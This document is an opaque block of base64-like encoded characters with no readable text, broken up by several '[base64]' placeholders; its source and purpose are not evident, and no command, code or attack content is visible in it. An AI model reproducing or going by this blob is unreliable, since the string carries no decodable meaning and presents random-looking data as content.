eT0YfDt+WCuJiBZ2Zyv/OtgIITlGbovyrlakqL2R5Gl3DJXLG80Kyz9+xmTChTKcbyC+cA4Sf8x8u++S+5qZDoo4mm5xDElqHOXZ0jDU0KdYUIQW/M6rcSoHFyhib8SmfmbfyIAT8GfsbZJxU+61OaztqmScnYmM0EBTodVEWGP0eckapkjQHh/kA/pr+l4TPvW1DzomXUTp/1UMSJpxZZ0oxatHOBE5pLhhqJYkVrDtL2UWxAvXOl/Si15ui14KR1+thgVoe2BTV9M5aeIJfbhkwuo5Exafn2hwNAZQ8MtLHFteyi19ocwKBvwoBo57zaeo0NhEAH9g7Gs3T8WVgBPlpuNQF8Hf8mgE/9tgdeyEAXGtrA8j+b4RFcRkHmzPQNbFbx7cXDG9twfpkl/+YwK/cXiRuGpB2EYD7YezKTaQ7Xn3LJuDE7YDhHOciG2wN/40cW0qzpMsdT1N9SI/zdBBKpKasP2uHO4VROzYqusdQwUk/5YxhTK4k+84xq+/5e2dD84m0gOlE4MD0RrGGGN2WQrE0uyC1zi1spCCXMIrOJU73QQiEm6D7GOMQTl8XRZTBRZAVeb0+0/vt7yP0TPcS44CmdA7o9EuBEv5sVPnLAuZH119TPq17/p2ag7xOfU+DmnZAokXxJjIqma/UWD8s9gO+zSjb88ASJ6R9/hHOjYG2Ovg6Dg/[base64]/b9GzGUiCdkBN9YV1bLJL6qwy61h3s0UDfpYMnrWcekJMzd4ws3JslUyMitOpiB5iVNDrR/QlPz1SVnh5xPbnqYE4T6ZicUV7QOFqHephRPh38Shxl3ph8/DcIyBln6A4ZKsw888tjDEYTNXTwg4kME3Og68ZYArqdta90SDRpeusAUns/YQmPvUBavJ4vAwh3lrIoC2TR0PlhNcaF2rLFBcy6KV5i9GToML/EU4qmFXvRVbfaPXNFWkoaTp5kuo9cNwR5AzV5itpepgMcpejVtGbYNP8dzIBvuwl8daDdF6/c0tn/h+5RfSomyV9xMImK0Ca509OJZnKPEMHEnSspbn4idbZzOQemrIdKfF31PxK6BOM7r9tlgE71JgwB/ZMXtHX4e3vVbBXHAzJEXvDUyfE+ISf8dQURcwjxGkVs3BaBBEAqUhA7YPLoNvNjXmwC4o6MocnD13tvldnj/ikpzOdryB5oqSLXoGVSt+NPyL6kmDw4tjKj0AtW5UWKvupcCd891/Gs/6SAaRPhPX9qjhEP4MBwQK58VTXvPb5CgbVqrnNCM9/b66649oquk/VRWU1yAyr3F0U1jNz1xpIKnd5zoPni4mxD43YxQhBUEXd5cfuTY0QR5y65eCgh9t00eSAdsoylNa+/1ZB5PsFJQwrG0b/vtje6h1DdSnza3JV874j09X++hAl4JD3uzNoJu34jV7c1ZjHVMVkCWmQgnqtucdm62zgQGt5zt3Bh8PP0YM9PSRX1kFOH30jw7lbotGhADyERgX0ycskOCB1mU5GWyc1w2Wxg4dAugmLVyo3LPBI1Rshcn1sRn6K9FxyceK8pbey/qZEzWjWDtMJFBTs1Bb383fJ2LkPWQOQKl2bJhiunHl1EznU3vrA0NW1KuTvG4RHujQ7Xzu6NRS9m0+rCC1nSER4c/[base64]/qUDitLpWZksxT/VYw20SiwE6ILNB47oHNbQ/CdEqHdtsX/mOxx+wfKvL/ffpD+O4j4TUbDk67AzMsm6tHdSxZpw/lhkQhLQ87Qqgd02MeKzaOfO2aBtG+5vpiKOhRKOpPOa5/jVbGtBVaiT0rY1ydKwjUhgkmm0n94ZfzFfwfdeKOJHsWWlslVI1YZYPLYtdPkDtWK4skoWFnt3ylIsLPHodDKo/NkabbqeIRWz1zrfguAKI3OZDiWUFVCVGyC4uuXtX2WDZJ1bN5vAu+Lrue38NIT61vDWpzGNYEqT0DY8O+rr4j1WsW/cj/Q+Fhb8/[base64]/5loHuVOEaqN1BOGDrdU6wGgbyt6mAz1F57t+Ko9NzgERvnzyCTVsGuEWXQou4zULfeddlIWZMoEfbcvlHNHnM4oafyvlpdr7LaE0VnUZLKgdPupqMAoOQW8bvqm4iOI+WfuUQdFr1p/1ToTNsvZ+jCERXxCuyHvusiVlvd4KdaPNdKqcL1QpcQs7PLMbeG1bgh1MEw/Zq5qQ5DvB7/0oHlH+VC4dKsQ9E2vx/1UwAcKrmHDgzZSlARZpaIv6W85i4/SOW4f+8oAMcwmTxZZx1yIW4Woa8UU2VkHS1GE7amSwaOX2MGLspDc2CmMFv5Q3qS83aenVobcJyznlaTQidUbQslmhQLoFvAs5eyT+2NZFwQNnWCYQLb/QYeWq9ga8Onf6iV1fUHRlDiPLYeXp81iZP74sGGwgg+f+PlLt/[base64]/6GdUHO2vLOYEoqeOdtqtfYiMZES24doEaABCJpd1YPhird7v54Ci1PVu4StHc5L0wjCGpV/PXZRqs3ZnKJjB8ayk5TkEd71iugseKBvy/SU67Uq+xc7diXFgwOXIGWwBpRBy9K/v5axcAexc8Nve67xguA+va/DZEUiDquLgutdzxOJeBjNk4FbIAnA17J3JKWZliDE9YHEBHPUHnzjX5c/tXSRJXlUTiCcrjXJAsWRTMNkSdjTFzwTbC20GiRQ5KP1K1yMpgckncnqhgrRhjYhuvjrs2s7GXkKi7dBgUca+7dCZebjAJIzJ/T1DbbmDDd8nsI8CltsJqzv8Jur96tP+OXX2YDar8omQrWOhfsNPTILtgb8KDX/gRfh415QPBDGXyZ0APkHS71XdtU0in9jVLH4rnUWUjMXjRvaYe2+f3u5qDsmHV/pgNbI5Tk1lzqQdHsPzjabuc/0C8703gCl3TDsXutgdKCMn3ldHln0z1SDB4o9OFdAK8ieuQDeGTg1QH7lCn0wzrIN4pVybOM0H56XWFYiov9pe8meTDVqbSlb2EjeUBBRpNlEzFjPXbRkB0g4JyJ9GNei2EyCByS0JKC8o2LHFxRnkJaJJm0afxH0bZLuH38K3u+0pzimRzEJXEZO60sCSDFKmPT6kd/H1yNDSALaazna7WmgWDotbGPiodc976kv6+6zfwM/gNJwg4jCfHGOZJtJNBtfHhzy9OFmtFs/oaV4dS/wuJdE7y08MxJklmxDNOs9X/tcLfSRqdCXhQg6Y9XwPzCh6WQYRPQlocW/RNNi3n+89iMO4O4qLcSOfc3UPPUvYmmY9jrEWSNb30wUyWlQBjPOHea9mVXmqe8L927vOeMPj8bdI/+N8j1YEnJFD3Dwxn5BNFuGuA+n65qgLfsy11oDVheOKCqBMozFWkmUZlGLjdFXG/6AJpbnvpZaf/IoCEqNuPX+uDwzV8tqJ1zJO21hzN5Ha/ynbgiOJQAZI+uhIiy1diGy3su40GF4VDSCv/p/difVnPqpGsEe6zhsHJQNNUZiSohG2tqnzR9cuHVEEgdI6Y/OjjhMYV6upXItZP9kIYuhofl0onkmud/SKXyvMPYhgcGxmOrMrv0mTz6xj1GJfjZe8tP66NWc433jhoqridk3kSafBxoHmjhfbAXN4EoEy6u7O+ppFIrD9LBEjYmlzjueH1bgnSJPAoLNXgB5dRxvcwmk/owvSbg2XN+u4lb5q4zeF3JtRo2HpNHbC957FPxr97CGE4l9Tzw0qfbQGj2DoWC9erD9lHc3M6m6MlgVxeyrk61giapvkos5Zkkd0uQHNFqP4GznZzGD3yaYZw/U8kFgALfAjBHEKJZz/9vm7OK38nIU1LbGmZa7RinIK4UgowSMBfdlb6JTsBPCgqw2YEaM0LK7ZRy2eQWm0nTdOVjQ/[base64]/3jnZGtUZTavFYHyQySi1RSMF2e0YVIOMSlom5opQxfkP380dXgFk2q8jsk0A+8Y/MIPD9uV7DKATpvrIumWK7Kg3NWCp+iEGzDcQCaFiwbBpEo/JkYW9IQamPfS+MzOoICYPbFsIP5o/JNMEcTEXy08IVRAftB2e94ErcyaU5nJkkQ3tXTiOxJ7qAHQhWEPtHDkMxqppPB0YvDAbfPNzCYm/V3+RyUMAy7hV5mFgnBsigaZvh+Fu8nqy/+0EHp11f32elSQbgu+qtTBDlbU02KSDZ5n+kZZV2lJVEo+exRxwYviEf13lcSHW1Eh1vFf1gaRuqmh6NcByUbxiKyg27B8LMmmMtmd9vIEZoAx9zt2MfJgLKOYaBIvl4ynGaclPXqpd1hszqBoJrZ5WRDfqdjCODSSZNdIRYkr1MY584BRAtMfNLuMXeCE3t3/ySQTgV+SKL8ydatungcv/nasLzVwDbKc14WzxQyubyusMu2JGMa3bh31uAC9D1JNgHjoZ/ObPwyO7IP+j7UW6YdGb9sMLCaBB3ljuBF6SU7dNC/Yj4PReNqY0iLLYPFhbiwjjcXvv/WIL1+SbUJlyRXLT1qMfWEQV3XFFwUxnhDGpil3D1CwjRQYeZbaEJzPc3VO+6zvySeJ063+Gf7Ounhl29n/vZTBCyOqMfm4/cyLmYR1D8F6blYMpI0y4WZLng7w7BgSVSuLqvqxhCDmgRJByib3y4XDw0CQ9qlLMIIsDwRdf/Z0NE06wDCzqk4BlIC/lV2Xm99cHx2uLNumkx1t9xsPQ99SGri6Y73xZODRuN6aaO5rmXKcDPjDhVOD4VOmFRd6GooYjBwB1UWvRE58OVE93NRc08BS93PiCoMZTDXm/2zXQuC0cnRTE0yk4MmWeozkLpebUkV98Es4teT6rFImQQh9CQ+InZUrZKMDN21avPYuGLZGMruKoUW7T17OAWD9wpnd2uNTVJQliHfIbqvb/WJEQqpFrtsyPY7xJij8M+awEhOfdAL6L6XH74gfqvrzjFOE7+ejP8HP/Xr6JfgijDJ/c3yW0evDeRguRtG9uez3tZ70ucWReKZa1kF4DJpoyIAnJt5NIAMbfihLJ6z8YxwGP/ds6xT+VDjziXpOz7FzIAi51lvG2K8pnMORC4mGT8U7rhO+/00btqjDCJyJnOtwgP+PqVDFXzHKw2rPBkrMO07vsyIB1rjSEuSyRoeW5XcAnYBPwVoZMoQIQeKcBRdGeMJEFhkJZmEBnguyN6r5qhO4MN4xH3xW2jS+lLAUvvOsAbVf/hyZ0aTc1xbMIqWxUh7t3fHwRrKvIJPMcOxGAM7y1OaOUUnhFvCCACr11N6VjQW21OUA1hej+lx3BAlKUTiy4xkH9+44ae2HkRaFYYWCy3+kQij9oC4/0iqqrdJo7QpGuznqUmeDlK0XYcNm5Uosfef9gYEzNlYScFenGMLoOQ1Nyh6C/h79JaGPbmPcXdsfyQawfEc1BPXllguLyHJEehfyrd/hMOFlwEjqOC3Om2mbVSWdMxTByjn2sdvg6Ywkwks6Hk7hyJtXBOUUHNKPsEEh7WAvfWxoJ/9ClE4DvqyiU5JbJqWyxpK6omnBRTwu5D7ubSJ4gIYF0xY+n9/2qLPNo2UL746gvmZ47+Tq2gnwyeOz2vEB5myshEUea049FVp/qBxGALHHzimoXBzlO26yf5EPFJGb0QoRt4u3jFsuPufo6akV2GiU0MzK0xKX59ohIzrOrDfTr/Qar0I5RmaEM9N7ECqeSvMcD2ekmNMDM0Clu0qAottiN7CumLIDubtU6AsovMrCP7aJzJs1oUJms+6gypAllcr8/U7mwi7eH2S/bIjSc2BePlTsKvNk0DRhCeLDD4W/[base64]/UCK+2QxrtZOKavKpjVzAxTEdIHu7dHCVBpb13wYpHKuvBYuof/Vs4Hz5W5my8pQ89oya0f8w2SBycBZIGIyVAK56aGE/e7LcG4rowv8xwNBop1jCdP+IfOaqpNOXgsOV5HsUfRNxZxlMEAaTJ8Bgt2daphj65SMZVyHoq5iaXox2DcVUpoA7CB+sAAvCz2h2oIrDr6tT1oW0qswCm+Psxm1sgSrP9sy0exQoXUtGSRODk4salbemNrb0bPn2pS6kixYDCj1tb78CGcs3az/kjf+fUHGUweEUfos+rP9VvrvLN8L59yc4YDFR6rG6iYjZ1ly/tU0qrQ24EKbUko+4rhRoP2ptQX36/XGet/4sXn9hKp0+WDrWz6GBOUG7nXzJOr+If0He9SXePoq/7oWq/5EEfBIN5WvOrTuyIk0KdhPl+OjxdtcAzgTa5/FYRIrO5wjyoQNaBFXJcWwfmaVVGQXF28+VC2+5sQoFpZmTHL8lsxGlCCBlqMTcHRPUq08gIKzDVq/gFWEMCEE7v7wdnte+3+C9sWOSMkCFeLt+dvRm1Nvp50d0xqHv3leAtSgP14DldZvxWswE1KIpKwFA4RZVTzKHRI8+yKxcsqSAXFYomIngUE+a+q/dJ0XmUiKn1J4jeVN8mu3+5ljgfrcyEwS3KGZTpU1q1r8JdFz828kwWYO1QqeU3WZ8QxPjlApnwjidlgJ0N6X/ehKlg/ZXjYrLsZuE/jkp16EPZORqkJtjhcCClrf51JgCwOXuJeXSFLuQDRU4gyKzERrrwqgrN+IRS267leOV2Jfti7nm2kG5V6e69lWYMEPWA9T+Z272LlFwdg+puOtUhgW+ElDE82bzjVKqeLrQ5/xtWnyx+xuErLkAeMJkP6jzaabbD0PjpSGWSu+UhPLRCT1ePsaZuOYxMy6d6f7LAZXfjAh3MFdYb8K14GW+Ao83x53rHd7VsjCwwfV2DTD6UF4ah3CUhXyAqCF09yzUQ/vqFBGKe7aOZnI/E7j4S43fFOjnAV69w/7qqQtXs0pJpdu+NRevD0SBa1VL2pnbXjh3B4J+XbU8MV5NgG2CqARHev+GYgfTRwhBAfbG08JdQw1P7u80Ph5K1wFPgL4wRkSVwyr47wUO8Ie7fBu1bMi6DEtdsN0j1hwOB90ShbzU+/hwAoPKMZr0vo2Bw5Dw+8hfImpNh2vzSRIvekAfNbyPFgPuRiw9MbgGJ6KsVaJRQseUaxzogfzt/aj7F8HrX0DjbsQUwQeyDMvRSi5Yu0vLDl20kKzFSEVuppySRcuNFm4SWUkUIV0XoPJ3/bh1W0yQj/cwkCNyBO4xlTuas7u61Ph97XfmwW0d0+q7er+A8v9YCmhGT8h+knGqZOkdBGmqjGwSjIQiBRh7q3Lgqk/qjr54telh+LHOED7FvvQ60rkmaij5otfUrznGmEqLjvPwHPNtW7AGj//T5hVlcyzycWdY3ZM3xJeb7iJzozzp+c44R1RFe008C4Xtkr6rAc5FHtIj10OWHHsKjlqrvwRM9UUoPHmT5abLHlgsfOJB16ptq4/fl2GVTe20ozOo8QenzaT8lTTLc3pp9YILn98nYbJb/j0WGxM0yVa71sosW6jBXod55krz7S/3P76Eoh7KlK/UJtkEZhOp3u0h9R+mgB9tgS+4WwJgXKA2XM/4uTRGI3f/ZlviQXWI78AVm66KEK+bBSIavmOmo4pcuAcqJOuLroTnbdOzdZVZm0VWAUQIpq+iiy+UEGZ3gQ0fjCavPP1cfq5MRn9ExEeZe5GApDg7YBtowNTJyRdRZOFLnmhm2j6CYZZAaYicPPgYcMQv7wAvcDf2NlmIPGj7Xh071XTxPt0sboNrT2F0zHjEivKiP8hApLY3A/cJr1HSJZ1/jK0ULiOc198uWuF3kHEeP6Qg9f+yNK9+t301xyRilEWh0l/QmulJeX6XpKK6Zn2r4nttDTNj7DrWhpmE6DyS+9BuYki0A9OQYtIM+p2/[base64]/AWgn273EQ7X9LzbuzVOM0WUIDY0ASH/pEqnafyf6Ys2hCg76ZT1AgJaeI9Txv3LRnsWVS8J1GZjMLhCIs8I0mPnKDJ3yajamB3aRW8cZmLwz/h50QTan+VG9HX8EAKVZEerUrqu/IEEjGzCRGIdcbJ/AUk3e5yD6euz+gUpEyR5WTrZJkxMTcWbszLlPmOZKVVYqJAUSZByIEagRBIyOL3hJ/vnTxk3znng2nJXwk3a/zJREjNilEQmdTPqCylgyZ2QNPjma6mGMM0wF/[base64]/A8LPWZKNVHntsn69dOQTejSllwtz9OafM1j9AG4L2479k0gLWhssgeBq9ImoTTBpboJOVBeWCOZiAHI4g/25hQH0PrpEoEeUVvcg5y6ivMbBJLYoakxCCiRHkW5NZ0sGzwcXYlYcwWOZZ3V0O9cY+EbvI23RPqk/bAhxxfzSmQCy3YoI6yNIPSkIlQ7UpyKMpQKlUzX3mhvPAyN4z3fZPULZhEqKe2SGwyxarTU6SYyxjEInSHIKSA7RsK75teM3h2Mz+svHbrR7+G8aLAFAITu9JcCe+fCOmKApqPWQDVKyGlmVer45D6S8EWkpPfmqvmlKKxd+5WqN3TT3n2pDToG2uSAyMcDmUoIk/sUxA7W08epFm2vLfQ7DWCEw0clZPHOQtSPXg1vAC1GijgXJK84uXCbNjwqpie44nNyWSRwuACUPDPYg24uVpyAfxI8CE10ruVA9mcjN4Q12omJKd17ZghC91PXewJbgySzKaZe9MwEuTAK1nGx3/oPKCRFdl3fyJMgUpLxjYrsVP83LSUmWjxswSDAZ/fjnVF55+IzTqqS1DUB9MQJUO5ubdOWt+irBcHAsGh8EFSqQNJmglUyNSBlpf5J9FxNeDktY5V29X1aKiSFIF5PV64a/oukPvfH9xW2VLn6S3H2p11S2OzjfJr7VO7s7jRJriqm3dFRZ9/EHcxcihXTVphPYldB2Y4FIly/PGvOHLBhfdmB+SZB+3BeyJFudp/FDQSYPCmMRBIxuAaagaFllB7YCoM0bcA/[base64]/q4yvXkPD12do4jqeEjnfKsoOLwNVQz/VhNV3nywL1gsRtaH6j/78EYxuNh/llH/UVAfDW8LmO49b3Tn4QL3cZ0TntrSyniaY9/jNf3aFPv1Mhn8OcuOWn1+IyW2PG7hYJNgZ1CjQQglpqEXGlZl/OF6gNSdzqk+yIGjCfI7QMnovfNeCnq3Z7e1boeyKAdtgt87eeVqqOKkL0fcYW1Kv50B6FxpBbNyKrQ+BtUxUsyYrr1i6ZorFGC9XHJYQ3vVEAAXJSFKVn0QDc7HqU15aqLLjMr1JJ+o5bgULXIGy3Fbzp5E7aRW4dKSOPHOTBSCQ8vhlFdhmywT77k8IPLD0w4a/H8UIHV8wHRI85qRntzhBY4QaEUDLZ/fpOA7u7OVF4fxjjw7bQqbhNQqo3pnDRZul6VF1qZEU+sP2NyDpC7nia65Jqp9HQm2zYk0aj9b/YDBej3V/19XO09yjV84lRGjeYZ2lOj74smYq5T0vxWaE2GXx/fu1nZiAl4k0nhY4qlc4GFPHb8q26sMrMeT6unalD/YVUQMDA8QPaSQ2/xOMubd6RDzXqoQfPZCXh0DhOm7h3pUq5t9VVlLlOZacrwotPPFiulg6cypk37B0nfAD2q0jF74RI0WHl2ut/WPuejf4GolHyXsQEpvGS9zTzkOGDsUdkK1l/wopxDyLp8x3AUsQ2YnOSlSjgm5CG49TOy/F5nfr5sHKMuHsJrnmgj0yywG3DX+BpctoHoUipVn9aITDL2wVDmfAmuUOiEZ+Siyu0dOuUuZ9K0OUnp14OXV/nec+WVTgseXO+wT7fOF+c7swAehmxwV+MiPVLsbtTwRxH2qt5RGMr7wa7E5GEqxg93L/yn9sLcnLPtjFSnE+xmUInLXKYaUgNq+6qzLBpKkdqzZI4RvT/X2Nhv45bgZj6MrI89btu3piU3JBZpCxnILK+BUqOYtJ78GsMfViPPm5DIkPg2J1Al4GKnRRlZNjp3jyEfF2KHxo9DW1uFWXc3a5uQWxHKKXzVygOqRsz1gBPix9kSD9H6RnJGFrPUsmNmd07ZuzrcRMZKXASFzsAp1Y4No4ynVRL3lQ2Ft7Zr4/1sRCiN+tVTWKS7GITlMQWp6AfIjl5c98dbBqB+/UIU+NBSmXrXjgfe4PHrg7T6PQiQxUbZ+bZtKK1MzemRmekowRkVxboeDCOx2m3hToNBcTVS0VJ5XBBGqbbuvT+KdmZzifEnd37NjfC7w10tpiSRmk2E9ttbdA7fqCtIeuzGoO/XbTs2w63zHRzmQAa/cNS38VKjz5/HxBZEzKx4K0lwdBrPVhDDyBDuukhyvQLfqRYSIpP6jrRt+KiAOSW9w4C1A4b6aTUleSn1VPr74GHcbT/0UoRUPnuRnu1wAFcw27ax9Vu/FHyw/ONThVqcS5o/986cKLkqH1dfnpWoRUYHVd/8oHsIRIZwwkfYjg3R6w2VWUW2r8EhUCqjZT5VfOR09pgdfDWaCpO7DX8wKP+Qb/[base64]/Q89KKvADpDaRZkPR8rUDJJym7/wLvIXxMFESlnRbyCd88CQC3FbEtkFtbKcixefn8JWAyovDRs/+h/7ftV0uyFuK1r1GnWoC8Xhwhi75p99Zu8SMMQw1MyzdclbV3H+Wqbw0GZdGZk8wi3TbIJYuNB0pVfGJ3fjquiRdlvdEFeg57V3rZE7lw1dNOAEWaWrMn10IhBi2ezNYns1NmYw+rI1/QZrQgPz2g9SeEbVqMKZC96hY5U+pu8BHf/wi1FuA2bTUiK01bPMU8ofJC1Ig77QR4tx9J04bULWPPuhSjLrTiv4EGlRV1klcXq1NcQlEbdWF9a464LF26AkKwkK7v2C2bqGO7mZD3LoPtklumL0Bkuri7nlg/[base64]/J2TECj9dBv85ex5ZZtgOeXJiLoxiqN7VIygVO0z46pppfMX4oqk6b9/VMjPo2qk5wFtzUdxSkllKWHV3+nYqIonQiIdqScgbSixPOs4FVlU9kpPQIpt5dFp7+toL+Azp8/LMMoJ9pZt+Sutn+qiq7TZ+tZUuZcDajVxo/ypol5ekCSt9e0hA1AFV0RhgVV2z7gZ5T7bUCcWs32w2SWug2EoxZBBBTqmKllfxWDeUBJVuMa/Pk3thtlZZUcIaiNBKEmIQlueRisSBqQUTx2+9QUwTwt6glRydE6+31zxwVgyqJeLafjT/2XB/P6zToaybmCorG6S1pegdkeGRzud6kPmxt4son9Uw0C6gijJRUYVwp5qKMtYs9lUcHFf3olLWTcNA5DJ2ZRwk8UKs5VO0ctJODsrIinLe6kWgKbfCNfoyqIgymQsYd6SCXa6KOw9MuKvG9ACdV4afNbBURKNaoMF1h/dQQDWl/QUoPYzNH85lXpH+qi1gdumuwMXSxyqh/AaPZ63YBZF0UqPkp8PKq3axcjjvAOtrn2gEmdxzgFaJsH2Bf2rn8KDvQHi9/uh79jpAo11GFRdEc8aWb+g0mK+7wK8IaNi5HeYt7RPqZ1xKhO+HXrA7gwlAedJ1VbDSLPezMXK4GyrlgBnSYfh1mX4WF2EClqCU3tP9QNuNBC3hcD6kEPCUH5ghGO0wsaSxuCcQsoLqZJZJjxyUpks1fJVmbarCtc2ao5q0Tcx1hePv5SXkvf1xfSY/y0YlYiIsrO2lzRmVuuzL6qyXW113R4/bW7l8i7oFt/plC5NKjnKsy/W/H4tO4ARpA7vviBknrWWFeL55QUUo6M/ARQKBSd76puw8sShvfbpfx4ifB61/4I6Ht45oUuqZAaBR7eq2cAHEi5MWo/OsVUIbI7WryhtvOOl3La0eX3RC0yRO0wA0JoSdNOKWkdKYzRC/zbgJOTSkHX5IBzNmpUQGeUtB9HAKIw+auoiX6gQzRmZM95UCcly4dfvDz/MMrdgH6wCRzB4PhaUQBiB8EdlpThKumIE6lb7JhuYUt3ilLUdXM22e2I0Sd5buWCOEcLSgUpufDx+6WFczZlvLS/GH7lkRTefqIjTFUs6GH7dPP8GI03x0mUKph0I+Yav5fChxs/u/J/Cj/bNzNK2wsG/[base64]/WppWh9M/U8KZmG7BFewBVQxu6EAn70LbiApyfyY91qF5VE7UooVgmOX7xNZqdIR9T+5t5seeYQObuuL5XQHJp6cnhkirU52WInphzE/tc+iq/Yqq5+7ABUl9v2daDixbM43lVRXQRFc1sHSq8zsHwIda2TdN8Y6P66Tey/Co5k0KJOwlqL8UKJlhMTwrO9XZqTxAEnyKR62W4ykiXRUC95d/KrWfXsir3j7sRLYImk5iToki/xIm0c7U26TYQrOGrpw7WoS1cwc/0Qtxj/LtXMb1tn3yovCq/[base64]/wAyDUp6AI/7s+UMqB5Ral8uwMM/UeOXGav51hkGVJ4mKZuKRK3SSaTYbyLRWPsEt4H306QL8IvAy0QUxAzu6NDIPnnX594uGpbE7/lrhf5O3FRbbF/Ln+dumLsYXctoVrPW63r9H/uJyDJgheO3j4Sz15/y0VApBsnAPp3i/zAFRH+946PkSNQ1SjllR1XSq966I6fcZNEH3dZN8e94SAGrlhcQCRVzt1QZ/jyUBW+uq0Fcb63bdpraZzdTCdt/rzDcOexgH+2hbmUz7K5CtInchyxmkiHb9JQUQoWX5J7QhR83Q2mKX1z5HWY7C/PJcGoun1WtYLHgGBVuUQxSXqMpzR58ZiAkewQe0mi7T+zUKn5kML4fC4iQ3f9E0ssDEvOJjO/hPhoDh0RtAWJ6wOyHQIdkZuVjceAm4msm/YMUguBg44WiRZGVDmRc6+1LfO8jYCqFi1dwswHImKL7T8o2LhZxrMJzkLhrAmB/FbPkMsY4W0gV+tU71gUYiYrQxjGqHHHA9jy/3nQoA+FWPsyUcTBu26vO2dNXm6PEdm8KtR+7BAn6n2xNY0rCXMw3pwdLAR3M0pi4XIV6Dawth8+UtPoNyfhv6DqQCQ8HUDGU36P8eIlfBAn3tWkLtm003o+vU7ymktrIfYw5DY8onb/H39LrXtibicdDJTNc/hFLbHdY6zKGp51VG0x3WjyitzWPj4/lxAbB7JiqrvsJ2zJJaOmhOBmGH9687fx2URQmOB5MBnFN2KfaULOLpwvZ88id9DpXuDE6v8wzFYVzOADr5qcMWgoa2jLJqCwQYsYAJJr677W5QCixXjtnBmjXr0iNMfs0EcZJs1lBZRxvpeVCgqTMK0k73dLNMztV29m+K19Po5gzU74L7Tn57NqoQ1DyX/LnhEzChSm522PcTUEi98ws8W0ZVMf2CZnzcLiLCgE/kAKonR6LxvyTX9mXfryL2sipktw+ZwKQLnw/1vOsAm0sJPArjXs2lEY/pSjA5rS9d25nxhPvyOD6GagY9Il2qWxXf9tYn6JCjS3R607RhdX0m+U0MRcAiRqofrSheRaolPQ8/[base64]/a+LQ20AFZzPAwMyf2fzqCOxZLyG0talCFmDpXkgiAGOoVhU96pN/SZfYy0w5OujPLb49tDgWyqnqXq2vaFF6NivE3+yEzFsrhlqUH9XBpHjesydZnN6vBUagah9YkFMVzDcs8/g6l17wrZl8zbEFTfJ3QKzDWwwwtoGZDuTX+lxQ+asCzdbP0bsM2XifHDxeFrGbte6qeLfpS2Z3W6MUayr2wjQHEP32TYAAeIfw4K/YErKtQH+lb/a3dwfUGxqZVqq0eyziGvgKL3zG2FczsJfeVSJgwuICeXYkTURWQAXIqo07tE8BglgUS6Dd6lAmAPXivgLobRfYnMXKbED5FEGgxQDKlXTvn8wJU0OKpkzG5xrIoy8oYfctlve/+E1vsIlW251WSZEks4DrR/vychfnFqwF908+CJnPG9buRbCGYDaTDxinfBnAi0m8Tt9Wvtj7iq/kNwn9bAqodSdd1P+HKTKGw/7qn1bS8+WidUH0ZkfDR2oy+Z9F7coFWD5PYeHuop9mPUXmwXCFXit2klV0KLziFQeWXdM48QTp90FWlJyoUFovOkUF0/FKpPKfvZtCFx73WyRTENcUjMF2I78P6ytRoA5gc9CnmFfBlCQE2M5C3qYXPCgu/eiSxN6sYGbsLsZiL9MbgWeSwdgB9zp9hfwOPf4NoAiBsUkUwQ427qm066yN+0XLhYnBLlOFKd3CG0LusIuC/6gtj+oquZw3yEmKAlKKUrgSljugWfL0Z1hE4jPrFuE26hexAixivDc+xRLIoBjfU5Trj9ViLFaUSutsNS9HZyWKnAMb/vD/86ToxndsulSWuEEhig75AnZJqQDAUPBPn5EhpbwCKEQt6EtIoIUrn0vF5A5socA8TK3gNdXEbSJth67UQ6vM1gOle9g05r0AMxqn7/ZB6Eehq/RBabpFPz/b7y/tDXe6YDwtgNmdxTBxbKltGxpaEvY6T7MWwHT3/7UYR0dBDC2qfgASO3cFgH7zeSftzW34colvQTbPeRfy78iHodw1PUB9JRcAU+R5pDh170SbVhzJuZ1I1/[base64]/NyVv7SuqoWOGBXX4KnxhheD858QgOmYczm2qCx/BcFUchOW48uuagOhsj8P6rfzIAnYHiGBn0xE1lh1xG8ocRM3Gb6nWIf8ihGJVXtmc4/5cQDXG8D6Y0phTVF9aDotnT3s2yEFfrpwmFwKfln7MEaycx7MZWpcK5tSAFHDnxIGYDZAaLMLqp33BQua87FecuaRdrw8vnnsw9IdHPTMl6GMm+OCsUuIrYpVPXIXDfPo/sbB6cjFi3GdHruhOaJcEVxCmdqI557Db4rs6gzOCMf/Zwtz1Sl7OOX7DwAgpVRC/EICq/4OBvVz3JsY67YmT+WPURKrObhgc8zTYzwDWn94dA7NISK1HRHxqxqYdU/FD11DmN6ie4s3OA5lVjqqH29/naCU0esV/i4BCdw2JtieAV+A2XmWnBs8/C6iQDEf5zWFYWDLbbta/8OFmA/R4Nnecg/zhI7HSVLCbBcv0o5Kwq1KG/OCBDBvD8ruWDb12Rg2Z4U8w9RSoX25hn3zWHjC8BgoKUZb7Fwt+C/vSnQj8BfadQZg8mgHAyEiBgShWkXqU64SLOfqTbgrTHKMnmbydUa4b4oJ4oV0w/0jSfL3MmNfaaXwahyyPR18VZmqlmNPSifR1xJUuUE2/pn3yYgIs63jXBYouwXbaQF328i7suhi809yNgTe4b69f6Spy6cGaD4/+7QWwEJXhmoMSt8VoeD3InMexoRqSwE4owdWHiLt2jzHlrO5BVHnM/[base64]/eGkJEMo2FQKP1Tgkt5zZHQ8muvx9+a/UlNKjDudKeQsjADJK1yF2Frk1Rgm7cJLm054b9ctppy5N/MXLPLMfpCyK4BocNjyB7cFP1WQ9Z84RoHNZP3tA4YJ9fIFmwq7qEOULObI5Q9rWurXyL9zL3umudMmFoz7GFdrPOFKmPQSpQ4X3j92f/BIOKxjEHGMkX+XgUbE/[base64]/qaPoXOeNB7VMNTXsEhNDvy1DZWk//wbvAy6VfNlArkLLgGncwTlcH8YhtArwOuuwHXY/Q6mHdwqSafU4oB2Zz7Xc+mUjuaD8Xh7ZhrdaxjVUDimsbXYDfSf4mrcTFQqNPT5Fvehp3tH9j/VLyLt3lKwhgfQcepIzctbpWaHLI8d3uu6KoMJMgSQvHobgnh0jIXLlp8XbIWEI8uwaHkbitpTW/KyjIg9N7s9+Ydg44ZxUXUjjV+qpbETOcz5svhxH8pPbBztkj6Z+NEGpOuscJn590TJLK2xzvtx2FkLzXRfC0Ami+jZUkm5NGgu7uEgYLo67NRYJCxDZ8cBsQB/qlDtTklssfIG1vIrMZTDvGWqTpUfIlT4nlqgLvUIFocdRC0lbpb5BswgLbIzuT7I26iPT+DvGXF1OKpsoI6VW8lGETwYgloDmZOi/gScJlD4yrbmbRNiWPzY1OR646OHJy1LpqpV1KJBJcsSfuRFttSMWrX8o4uMj7ZMQamu0c2UKNXia5XOFLOn6A1MC0IccFt+o6TbX53Peo16aB1902Fw4p0BxCtbWF9XyUwOfX3WOFD8ReGkbvd7g3F2wSYw2yYOp